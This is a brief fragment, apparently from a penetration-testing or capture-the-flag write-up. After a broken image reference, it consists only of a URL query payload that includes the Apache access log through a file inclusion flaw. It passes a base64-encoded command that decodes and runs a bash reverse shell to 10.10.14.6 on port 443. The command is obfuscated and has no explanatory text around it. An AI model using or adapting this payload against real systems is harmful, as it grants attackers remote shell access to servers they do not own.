 file=%2Fvar%2Flog%2Fapache2%2faccess.log&cmd=echo+YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgICAwPiYxIgo=|base64+-d|bash